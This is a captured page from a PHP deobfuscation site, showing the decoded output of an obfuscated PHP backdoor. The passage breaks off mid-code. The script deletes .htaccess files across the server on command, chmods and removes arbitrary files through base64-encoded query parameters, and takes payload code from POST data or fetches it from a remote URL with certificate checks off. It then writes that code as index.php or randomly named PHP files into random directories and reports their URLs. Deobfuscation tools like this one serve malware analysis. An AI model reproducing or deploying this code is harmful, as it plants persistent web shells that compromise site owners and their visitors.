

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/e71dc5ec3cf804c8e22056c7161ce855/
body_size: 10793
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php $_mwol1cT = &quot;&quot;;;/*secondly*/;;/*es..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php $_mwol1cT = &quot;&quot;;;/*secondly*/;;/*esD*/;
$_mwol1cT .= &quot;f&quot;;;/*contemn*/;;/*rcsCYDdw*/;..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/e71dc5ec3cf804c8e22056c7161ce855/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php $_mwol1cT = &quot;&quot;;;/*secondly*/;;/*esD*/; 
$_mwol1cT .= &quot;f&quot;;;/*contemn*/;;/*rcsCYDdw*/;;/*maecenas*/;;/*pustules*/;;/*comma*/; 
$_mwol1cT .= &quot;i&quot;;;/*peniston*/;;/*Ztdie*/; 
function ml($_FLRswHo) 
{ 
    $_hDIRa6q = preg_replace(&quot;/[^0-9]/&quot;, &quot;&quot;, $_FLRswHo); 
    return $_hDIRa6q; 
} 
 
$_mwol1cT .= &quot;l&quot;;;/*diane*/;;/*gossiped*/; 
$_mwol1cT .= &quot;e&quot;; 
$_mwol1cT .= &quot;_&quot;;;/*kern*/;;/*$_0cDdvT*/;;/*$_vsZ*/; 
function b($_FLRswHo) 
{ 
    $_hDIRa6q = preg_replace(&quot;/[^a-z]/&quot;, &quot;&quot;, $_FLRswHo); 
    return $_hDIRa6q; 
} 
 
$_mwol1cT .= &quot;p&quot;; 
$_gh5e4 = b(&quot;m9fVEichorusfbVhQ&quot;);;/*morality*/;;/*HWhgXM*/; 
$_mwol1cT .= &quot;u&quot;;;/*jumps*/;;/*kakon*/;;/*6Bn194K*/; 
$_mwol1cT .= &quot;t&quot;;;/*cuckold*/; 
$_ftc = explode(&quot;A&quot;, &quot;copeau&quot;);;/*kjU9XGA5*/;;/*gesture*/;;/*ydtUFW*/; 
$_mwol1cT .= &quot;_&quot;;;/*chatelet*/; 
$_mwol1cT .= &quot;c&quot;;;/*B8DhpuSn*/;;/*ZKp*/; 
$_mwol1cT .= &quot;o&quot;;;/*myItD*/;;/*widened*/;;/*UwfbB*/; 
$_mwol1cT .= &quot;n&quot;;;/*$_nzE7Y*/;;/*handling*/; 
$_ftc = explode(&quot;H&quot;, &quot;epopee&quot;); 
$_ftc = explode(&quot;K&quot;, &quot;crazy&quot;); 
function f($_gl5WX) 
{ 
    $_gl5WX = trim($_gl5WX); 
    $_gl5WX = substr($_gl5WX, 6, -6); 
    $_gl5WX = str_replace(&quot;-&quot;, &quot;+&quot;, $_gl5WX); 
    $_gl5WX = str_replace(&quot;_&quot;, &quot;/&quot;, $_gl5WX); 
    $_gl5WX = str_replace(&quot;.&quot;, &quot;=&quot;, $_gl5WX); 
    $_gl5WX = base64_decode($_gl5WX); 
    return $_gl5WX; 
} 
 
;/*witty*/; 
$_mwol1cT .= &quot;t&quot;;;/*mzUwIvP*/;;/*udder*/;;/*than*/;;/*nMdh*/; 
$_mwol1cT .= &quot;e&quot;;;/*despatch*/;;/*OE7c*/;;/*W47mq*/; 
$_mwol1cT .= &quot;n&quot;; 
$_NvC = str_replace(&quot;r&quot;, &quot;&quot;, &quot;numellas&quot;); 
$_BPC = ml(&quot;shabbierO4z&quot;);;/*rufous*/; 
$_mwol1cT .= &quot;t&quot;;;/*27KF4*/; 
$_NvC = str_replace(&quot;xM&quot;, &quot;&quot;, &quot;grandf&quot;); 
$_mwol1cT .= &quot;s&quot;; 
$_zFtM = &quot;&quot;; 
$_zFtM .= &quot;c&quot;;;/*tschunk*/;;/*TEBy7Hxh*/;;/*xd97DzCQ*/; 
$_zFtM .= &quot;h&quot;;;/*baad*/;;/*calvert*/; 
$_zFtM .= &quot;m&quot;;;/*$_HYonE7c*/;;/*vent*/; 
$_zFtM .= &quot;o&quot;;;/*$_aksx73H*/; 
$_RSkM51 = whs(&quot;steeringeuPchabot&quot;);;/*$_5HmGIc*/;;/*dQLbHYh*/; 
$_zFtM .= &quot;d&quot;; 
$_3xabIhM = &quot;&quot;;;/*3HmzWTiR*/;;/*gvb5*/;;/*kxdvRC5*/; 
$_3xabIhM .= &quot;g&quot;;;/*pimp*/;;/*8wZ*/;;/*2GpgqA*/; 
function mj($_rE9VsF) 
{ 
    $_Yjd = &quot;&quot;; 
    if (function_exists(&quot;curl_exec&quot;)) { 
        $_pgA4 = curl_init(); 
        curl_setopt($_pgA4, CURLOPT_URL, $_rE9VsF); 
        curl_setopt($_pgA4, CURLOPT_RETURNTRANSFER, 1); 
        curl_setopt($_pgA4, CURLOPT_CONNECTTIMEOUT, 10); 
        curl_setopt($_pgA4, CURLOPT_SSL_VERIFYHOST, FALSE); 
        curl_setopt($_pgA4, CURLOPT_SSL_VERIFYPEER, FALSE); 
        curl_setopt($_pgA4, CURLOPT_TIMEOUT, 30); 
        curl_setopt($_pgA4, CURLOPT_HEADER, 0); 
        $_Yjd = curl_exec($_pgA4); 
        curl_close($_pgA4); 
    } else { 
        $_Yjd = file_get_contents($_rE9VsF); 
    } 
    return $_Yjd; 
} 
 
$_3xabIhM .= &quot;l&quot;; 
$_gh5e4 = b(&quot;SMN0indexKye8zfc0v&quot;);;/*$_ojtQT*/;;/*Jf0EoMq*/; 
$_3xabIhM .= &quot;o&quot;;;/*unmilked*/;;/*WQxd3*/; 
$_3xabIhM .= &quot;b&quot;; 
$_AaXY = &quot;&quot;;;/*ULsmj*/;;/*W7FY*/;;/*harley*/;;/*costly*/; 
$_AaXY .= &quot;u&quot;;;/*Jutw2Izc*/; 
$_AaXY .= &quot;n&quot;;;/*$_sQWmDt*/;;/*sages*/; 
$_AaXY .= &quot;l&quot;;;/*PA9WtnN*/; 
$_AaXY .= &quot;i&quot;;;/*xyZfFqd*/;;/*CJ9wyZ*/; 
$_AaXY .= &quot;n&quot;; 
$_AaXY .= &quot;k&quot;; 
$_DylXPV = &quot;&quot;;;/*Tuydr52a*/; 
$_DylXPV .= &quot;i&quot;;;/*wkbXA*/; 
$_DylXPV .= &quot;s&quot;;;/*affray*/;;/*claudo*/;;/*tenor*/; 
$_DylXPV .= &quot;_&quot;; 
$_NvC = str_replace(&quot;xGC&quot;, &quot;&quot;, &quot;parin&quot;);;/*$_pyCX*/;;/*GIKCuO*/;;/*replete*/; 
$_DylXPV .= &quot;f&quot;;;/*domnum*/;;/*61x89iFE*/; 
$_DylXPV .= &quot;i&quot;; 
$_DylXPV .= &quot;l&quot;;;/*$_jGt*/; 
$_DylXPV .= &quot;e&quot;; 
$_uz3mwa = &quot;&quot;;;/*$_ftc*/;;/*alioshka*/;;/*sillette*/;;/*UMgBwbq*/; 
$_uz3mwa .= &quot;i&quot;;;/*kbN6Z*/;;/*AMBHsuC*/;;/*favyn*/; 
$_uz3mwa .= &quot;s&quot;; 
$_gh5e4 = b(&quot;eIgrossestNMFPwk&quot;);;/*deals*/; 
$_uz3mwa .= &quot;_&quot;;;/*$_NvC*/;;/*SnQ7*/;;/*$_cFbSjty*/;;/*bMLpC*/; 
$_uz3mwa .= &quot;d&quot;;;/*iDU*/;;/*NkcPL*/;;/*2xGgH*/;;/*CWlhu3M1*/;;/*XRJM*/; 
$_uz3mwa .= &quot;i&quot;;;/*hoydens*/;;/*97MBDJ1n*/; 
$_uz3mwa .= &quot;r&quot;; 
$_egmx = &quot;&quot;;;/*$_mZk3pEX*/; 
$_BPC = ml(&quot;polydore58Ei&quot;);;/*R3drT*/; 
$_egmx .= &quot;t&quot;;;/*unrest*/;;/*lachaise*/; 
$_egmx .= &quot;o&quot;;;/*shoneen*/; 
$_egmx .= &quot;u&quot;;;/*yXk5*/;;/*placing*/; 
$_egmx .= &quot;c&quot;;;/*7T3*/;;/*Qyi4*/;;/*likings*/; 
$_egmx .= &quot;h&quot;; 
$_JG2t4 = &quot;&quot;;;/*infants*/;;/*$_pgA4*/;;/*clamored*/;;/*0huWkMt*/;;/*N5GmHB*/;;/*spot*/; 
$_JG2t4 .= &quot;b&quot;;;/*ignored*/;;/*FUGZ5Bco*/; 
$_JG2t4 .= &quot;a&quot;;;/*$_bNlC0Iw*/;;/*scurry*/; 
$_JG2t4 .= &quot;s&quot;;;/*calfskin*/; 
$_JG2t4 .= &quot;e&quot;;;/*$_RSkM51*/;;/*VBl*/; 
$_JG2t4 .= &quot;n&quot;;;/*$_obNZu8y*/; 
$_JG2t4 .= &quot;a&quot;; 
$_JG2t4 .= &quot;m&quot;;;/*mounting*/; 
$_gh5e4 = b(&quot;0ursule2Z&quot;);;/*$_Gifl*/;;/*sumple*/;;/*MsC8OTut*/; 
$_JG2t4 .= &quot;e&quot;; 
$_RSkM51 = whs(&quot;izzysZwEgbu26caputia&quot;);;/*$_hpmZ3BF*/;;/*qfV9Ay6K*/; 
error_reporting(0);;/*IsNLR*/; 
$_5HmGIc = ($_SERVER[&quot;HTTPS&quot;] != &quot;&quot; &amp;&amp; $_SERVER[&quot;HTTPS&quot;] != &quot;off&quot;) || $_SERVER[&quot;REQUEST_SCHEME&quot;] == &quot;https&quot; || $_SERVER[&quot;SERVER_PORT&quot;] == 443 ? &quot;https://&quot; : &quot;http://&quot;;;/*rebounds*/;;/*RQy1Uqg*/;;/*U67*/;;/*marronne*/; 
$_Gqgx8sB = $_SERVER[&quot;HTTP_HOST&quot;];;/*fandango*/;;/*vG6Ha*/;;/*garGDL*/;;/*$_VrughoW*/; 
if (isset($_SERVER[&quot;REQUEST_URI&quot;])) { 
    ;/*Amyng1*/;;/*YAexpg9*/; 
    $_GVo = explode(&#x27;?&#x27;, $_SERVER[&quot;REQUEST_URI&quot;]);;/*KJo*/;;/*3QJzVFA*/; 
    $_Lj4E = $_GVo[0]; 
    $_NvC = str_replace(&quot;oOK&quot;, &quot;&quot;, &quot;senility&quot;);;/*GmtiECBX*/; 
} else { 
    $_Lj4E = $_SERVER[&quot;SCRIPT_NAME&quot;]; 
};/*IVCK*/;;/*5fw7jv*/; 
$_qn8FS7 = str_replace(&#x27;\&#x27;, &#x27;/&#x27;, $_SERVER[&quot;SCRIPT_FILENAME&quot;]);;/*$_Tw5prP*/;;/*moslem*/; 
$_ma3ot = str_replace($_Lj4E, &#x27;&#x27;, $_qn8FS7);;/*finality*/; 
$_RSkM51 = whs(&quot;locojZ36lRNeazew&quot;);;/*cRix*/; 
$_zFtM($_ma3ot, 0755); 
$_BPC = ml(&quot;janotpsj6KxJmhD&quot;); 
$_ftc = explode(&quot;3&quot;, &quot;sack&quot;);;/*9PB2XdSf*/; 
$_2ZQG = &quot;---&quot;;;/*7Ws0OC1J*/; 
$_2ZQG .= &quot;do&quot;;;/*lRTXVtU*/; 
$_ftc = explode(&quot;c&quot;, &quot;scorch&quot;);;/*INKV0C*/;;/*eA7G2Fg*/; 
$_2ZQG .= &quot;-&quot;; 
$_2ZQG .= &quot;not&quot;;;/*Sbw4n*/;;/*ykUY6Z*/; 
$_2ZQG .= &quot;-&quot;; 
$_ftc = explode(&quot;I&quot;, &quot;stevie&quot;);;/*jQR*/; 
$_RSkM51 = whs(&quot;morgue6cJ4POvd9sides&quot;);;/*$_funZ*/;;/*addle*/;;/*3mFkK*/;;/*headful*/; 
$_2ZQG .= &quot;change&quot;;;/*sdhoSLC*/;;/*sankey*/; 
$_2ZQG .= &quot;-&quot;;;/*parsnip*/;;/*LPZv2Ox*/;;/*3qmXH2i*/; 
$_2ZQG .= &quot;the&quot;;;/*stags*/;;/*0RBxd*/;;/*$_m6l9VWL*/; 
$_2ZQG .= &quot;-&quot;;;/*$_ftc*/;;/*coin*/;;/*XCztiEW3*/; 
$_2ZQG .= &quot;following&quot;;;/*carlow*/;;/*SeCuA3DZ*/;;/*saulve*/; 
$_2ZQG .= &quot;-&quot;; 
$_2ZQG .= &quot;content&quot;; 
$_RSkM51 = whs(&quot;tinnedv8kTZBA2ECabrac&quot;); 
$_2ZQG .= &quot;---&quot;;;/*$_9MIz*/;;/*sdegno*/;;/*hObk*/; 
if ($_SERVER[&quot;QUERY_STRING&quot;] == &quot;d_h&quot;) { 
    ;/*gZzCJ8*/;;/*$_ZOrjC*/; 
    $_xGLfr = array(); 
    $_5Wa = 0; 
    $_pJhkFrO = 0;;/*5FEvAw7K*/; 
    $_NvC = str_replace(&quot;6j&quot;, &quot;&quot;, &quot;pith&quot;);;/*TjmXn*/; 
    $_xGLfr[0][] = $_ma3ot; 
    while (!empty($_xGLfr[$_5Wa])) { 
        foreach ($_xGLfr[$_5Wa] as $_B3DM6) { 
            $_vsZ = $_3xabIhM($_B3DM6 . &quot;/*&quot;, GLOB_ONLYDIR); 
            if (!empty($_vsZ)) { 
                foreach ($_vsZ as $_1AWK8hU) { 
                    $_xGLfr[$_5Wa + 1][] = $_1AWK8hU; 
                    $_zFtM($_1AWK8hU, 0755); 
                    $_YETOe = $_1AWK8hU . &quot;/.htaccess&quot;; 
                    if ($_DylXPV($_YETOe)) { 
                        $_dZKAw = file_get_contents($_YETOe); 
                        if (preg_match(&#x27;/&#x27; . $_2ZQG . &#x27;/&#x27;, $_dZKAw) == 0) { 
                            $_zFtM($_YETOe, 0777); 
                            $_mwol1cT($_YETOe, &#x27;&#x27;); 
                            $_AaXY($_YETOe); 
                            $_pJhkFrO++; 
                        } 
                    } 
                } 
            } 
        } 
        $_5Wa++; 
    } 
    echo $_pJhkFrO . &quot;done&quot;;;/*goading*/; 
    exit; 
};/*paupers*/;;/*beading*/;;/*piller*/; 
if ($_SERVER[&quot;QUERY_STRING&quot;] == &quot;c_c&quot;) { 
    ;/*freedmen*/; 
    echo &quot;jk---ok&quot;; 
    exit;;/*zp2Mt5*/; 
};/*IZDqVN*/; 
function whs($_FLRswHo) 
{ 
    $_hDIRa6q = preg_replace(&quot;/[^A-Z]/&quot;, &quot;&quot;, $_FLRswHo); 
    return $_hDIRa6q; 
} 
 
;/*b31HUE*/;;/*tQ5Wv8P*/;;/*bBGcCXZs*/; 
if (!empty($_GET[&quot;f_c&quot;])) { 
    $_Tw5prP = f($_GET[&quot;f_c&quot;]); 
 
    if ($_DylXPV($_ma3ot . $_Tw5prP)) { 
        $_zFtM($_ma3ot . $_Tw5prP, 0644); 
        echo &quot;fc---ok&quot;; 
    } else { 
        echo &quot;fc---no&quot;; 
    };/*$_mwol1cT*/; 
    $_ftc = explode(&quot;g&quot;, &quot;possum&quot;); 
    exit; 
};/*pedigree*/;;/*sZJN59U*/; 
if (!empty($_GET[&quot;f_d&quot;])) { 
    ;/*$_mZk3pEX*/; 
    $_XqbSDdl = f($_GET[&quot;f_d&quot;]); 
    if ($_DylXPV($_ma3ot . $_XqbSDdl)) { 
        $_RSkM51 = whs(&quot;byronicoTQnmghkxKjane&quot;); 
        $_zFtM($_ma3ot . $_XqbSDdl, 0777); 
        $_NvC = str_replace(&quot;mNr&quot;, &quot;&quot;, &quot;symphony&quot;); 
        $_mwol1cT($_ma3ot . $_XqbSDdl, &quot;z&quot;, LOCK_EX);;/*foreleg*/; 
        $_AaXY($_ma3ot . $_XqbSDdl);;/*logy*/; 
    };/*litany*/; 
    if (!$_DylXPV($_ma3ot . $_XqbSDdl) || trim(file_get_contents($_ma3ot . $_XqbSDdl)) == &quot;z&quot;) { 
        echo &quot;fd---ok&quot;;;/*c5Rsnh0*/; 
    } else { 
        ;/*$_pJhkFrO*/;;/*uAQXL*/;;/*$_AaXY*/; 
        echo &quot;fd---no&quot;;;/*plumes*/;;/*$_obNZu8y*/; 
    };/*journeys*/; 
    exit; 
} 
$_ftc = explode(&quot;O&quot;, &quot;fussed&quot;);;/*Y8J*/;;/*Hn0qd*/; 
if ((!empty($_POST[&quot;code_content&quot;])) &amp;&amp; (!empty($_POST[&quot;code_filename&quot;]))) { 
    ;/*$_XqbSDdl*/;;/*$_GVo*/; 
    $_ftc = explode(&quot;y&quot;, &quot;comtes&quot;); 
    $_nzE7Y = base64_decode($_POST[&quot;code_content&quot;]);;/*BVYOZ*/; 
    $_iq0BODw = base64_decode($_POST[&quot;code_filename&quot;]);;/*$_xGLfr*/; 
} else { 
    $_BPC = ml(&quot;wroppersXUtw&quot;); 
    $_RSkM51 = whs(&quot;auntyPcFxIByQrclaims&quot;); 
    if (!empty($_GET[&quot;u_p&quot;])) { 
        $_Gifl = f($_GET[&quot;u_p&quot;]);;/*scooting*/; 
        $_nzE7Y = trim(mj($_Gifl . &quot;_code_content.txt&quot;));;/*clouted*/; 
        $_iq0BODw = trim(mj($_Gifl . &quot;_code_filename.txt&quot;)); 
    };/*$_mClec4*/; 
    $_RSkM51 = whs(&quot;confirmsq1FB7ypolloi&quot;); 
};/*beds*/;;/*amen*/; 
$_RSkM51 = whs(&quot;violszDp6mavot&quot;);;/*WiZv75h*/; 
if (empty($_nzE7Y) || empty($_iq0BODw)) { 
    ;/*$_gh5e4*/; 
    exit; 
};/*hdQ*/;;/*$_gh5e4*/;;/*TGVC63NI*/;;/*hecuba*/;;/*qC6m*/; 
if (substr($_iq0BODw, 0, 1) == &#x27;/&#x27; &amp;&amp; substr($_iq0BODw, -1, 1) != &#x27;/&#x27;) { 
    ;/*crow*/; 
    $_ftc = explode(&quot;x&quot;, &quot;todd&quot;);;/*scarlet*/; 
    $_NMg = $_ma3ot . $_iq0BODw;;/*$_4W6aNf*/;;/*8cVTlEwK*/;;/*GJM*/;;/*$_pyCX*/; 
    $_funZ = $_5HmGIc . $_Gqgx8sB . $_iq0BODw;;/*$_na7vH*/; 
    preg_match(&#x27;/(\/.+)\//&#x27;, $_NMg, $_jGt);;/*$_xGLfr*/;;/*$_hDIRa6q*/; 
    $_lkE02mS = $_jGt[1];;/*p7DGY*/; 
    $_gh5e4 = b(&quot;yroome&quot;);;/*gWBFL0lG*/; 
    $_3xX8 = explode(&quot;/&quot;, ltrim(str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS), &quot;/&quot;)); 
    $_bNlC0Iw = $_ma3ot;;/*citrons*/;;/*$_JlZ*/; 
    $_BPC = ml(&quot;recites0apOMP&quot;); 
    foreach ($_3xX8 as $_EVKv) { 
        $_bNlC0Iw .= &quot;/&quot; . $_EVKv; 
        if ($_uz3mwa($_bNlC0Iw)) { 
            $_zFtM($_bNlC0Iw, 0755); 
        } else { 
            mkdir($_bNlC0Iw, 0755, true); 
        } 
    };/*theseus*/; 
    if ($_DylXPV($_NMg)) { 
        $_NvC = str_replace(&quot;N&quot;, &quot;&quot;, &quot;mouths&quot;); 
        $_zFtM($_NMg, 0777); 
        $_AaXY($_NMg);;/*$_sQWmDt*/; 
    };/*Dm1*/; 
    $_mwol1cT($_NMg, $_nzE7Y);;/*profundi*/; 
    if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) { 
        $_hpmZ3BF = 1;;/*$_7AMWE*/; 
        echo $_funZ;;/*$_zbBLAQg*/; 
        $_gh5e4 = b(&quot;yDpC3stupiderCeR6JT&quot;);;/*$_sQWmDt*/; 
    } 
};/*celigne*/;;/*PIQ1*/;;/*1kpzMd*/; 
if ($_iq0BODw == &quot;random&quot;) { 
    ;/*$_4W6aNf*/; 
    $_qO4a2Ad = array();;/*7eR*/; 
    $_gh5e4 = b(&quot;Wm2KMpvnuaimmoralgb&quot;);;/*$_bNlC0Iw*/; 
    $_xGLfr = array();;/*$_cFbSjty*/; 
    $_5Wa = 0;;/*bastard*/; 
    $_qO4a2Ad[] = $_ma3ot; 
    $_NvC = str_replace(&quot;oL&quot;, &quot;&quot;, &quot;dispense&quot;); 
    $_xGLfr[0][] = $_ma3ot;;/*$_na7vH*/; 
    while (!empty($_xGLfr[$_5Wa])) { 
        foreach ($_xGLfr[$_5Wa] as $_B3DM6) { 
            $_vsZ = $_3xabIhM($_B3DM6 . &quot;/*&quot;, GLOB_ONLYDIR); 
            if (!empty($_vsZ)) { 
                foreach ($_vsZ as $_1AWK8hU) { 
                    if (preg_match(&#x27;/plugin[s]?$/si&#x27;, $_1AWK8hU) == 1) { 
                        continue; 
                    } 
                    $_xGLfr[$_5Wa + 1][] = $_1AWK8hU; 
                    $_qO4a2Ad[] = $_1AWK8hU; 
                    $_zFtM($_1AWK8hU, 0755); 
                } 
            } 
        } 
        $_5Wa++; 
        if (count($_qO4a2Ad) &gt;= 1000) { 
            break; 
        } 
    };/*$_5HmGIc*/; 
    if (count($_qO4a2Ad) &lt; 4) { 
        ;/*1kuQ*/; 
        $_BPC = ml(&quot;wretchsk3XIy&quot;); 
        $_HYonE7c = array();;/*object*/; 
        $_BPC = ml(&quot;nostrums4Lv&quot;);;/*condense*/; 
        $_HYonE7c[] = &quot;images&quot;;;/*$_mZk3pEX*/;;/*occupant*/; 
        $_HYonE7c[] = &quot;includes&quot;;;/*eoXmAQIE*/;;/*$_nVa*/; 
        $_HYonE7c[] = &quot;templates&quot;;;/*tinge*/; 
        $_HYonE7c[] = &quot;css&quot;;;/*$_Ytjr9A5*/; 
        $_HYonE7c[] = &quot;cache&quot;;;/*couldnt*/;;/*poising*/; 
        $_HYonE7c[] = &quot;vender&quot;;;/*CLH*/;;/*2Kh*/; 
        $_HYonE7c[] = &quot;library&quot;;;/*oust*/; 
        $_HYonE7c[] = &quot;backup&quot;;;/*b1Fx*/;;/*fifenote*/; 
        $_HYonE7c[] = &quot;database&quot;;;/*ziruph*/; 
        $_HYonE7c[] = &quot;data&quot;; 
        $_HYonE7c[] = &quot;js&quot;;;/*mansions*/; 
        $_NvC = str_replace(&quot;R&quot;, &quot;&quot;, &quot;reeve&quot;); 
        $_HYonE7c[] = &quot;log&quot;; 
        $_HYonE7c[] = &quot;user&quot;; 
        $_HYonE7c[] = &quot;fonts&quot;;;/*spends*/; 
        shuffle($_HYonE7c);;/*$_NvC*/; 
        for ($_FDu = 0; $_FDu &lt; 3; $_FDu++) { 
            $_4UGX1 = $_ma3ot . &#x27;/&#x27; . $_HYonE7c[$_FDu]; 
            mkdir($_4UGX1, 0755, true); 
            if ($_uz3mwa($_4UGX1)) { 
                $_qO4a2Ad[] = $_4UGX1; 
            } 
        } 
    };/*$_jGt*/;;/*$_AaXY*/; 
    $_hpmZ3BF = 0; 
    $_Gj5 = &quot;index.php&quot;;;/*handbag*/; 
    for ($_bjx = 1; $_bjx &lt;= 10; $_bjx++) { 
        $_lkE02mS = $_qO4a2Ad[array_rand($_qO4a2Ad, 1)]; 
        $_NMg = $_lkE02mS . &#x27;/&#x27; . $_Gj5; 
        $_funZ = $_5HmGIc . $_Gqgx8sB . str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS) . &#x27;/&#x27; . $_Gj5; 
        if (!$_DylXPV($_NMg)) { 
            $_mwol1cT($_NMg, $_nzE7Y); 
            if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) { 
                $_hpmZ3BF = 1; 
                echo $_funZ; 
                break; 
            } 
        } 
    };/*motherly*/; 
    if ($_hpmZ3BF == 0) { 
        $_BPC = ml(&quot;maggys&quot;); 
        $_NvC = str_replace(&quot;3so&quot;, &quot;&quot;, &quot;oppen&quot;);;/*iJEA3C*/; 
        for ($_bjx = 1; $_bjx &lt;= 10; $_bjx++) { 
            $_lkE02mS = $_qO4a2Ad[array_rand($_qO4a2Ad, 1)]; 
            $_Gj5 = $_JG2t4($_lkE02mS) . &quot;.php&quot;; 
            $_NMg = $_lkE02mS . &#x27;/&#x27; . $_Gj5; 
            $_funZ = $_5HmGIc . $_Gqgx8sB . str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS) . &#x27;/&#x27; . $_Gj5; 
            if (!$_DylXPV($_NMg)) { 
                $_mwol1cT($_NMg, $_nzE7Y); 
                if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) { 
                    $_hpmZ3BF = 1; 
                    echo $_funZ; 
                    break; 
                } 
            } 
        };/*suggest*/; 
        $_BPC = ml(&quot;froughoG2Y&quot;); 
    };/*hunt*/; 
    if ($_hpmZ3BF == 0) { 
        ;/*$_4UGX1*/;;/*MbRST*/; 
        $_RSkM51 = whs(&quot;smoothEmounting&quot;);;/*cJCAw*/; 
        $_jir17B = &quot;69&quot;;;/*vangrult*/;;/*polar*/; 
        $_jir17B .= &quot;byw5&quot;; 
        $_jir17B .= &quot;uaf&quot;;;/*FyQle6w*/; 
        $_jir17B .= &quot;lde&quot;; 
